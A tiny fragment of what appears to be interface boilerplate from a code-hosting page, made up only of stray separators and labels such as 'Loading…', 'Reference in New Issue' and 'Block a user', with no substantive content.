|
||||

|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user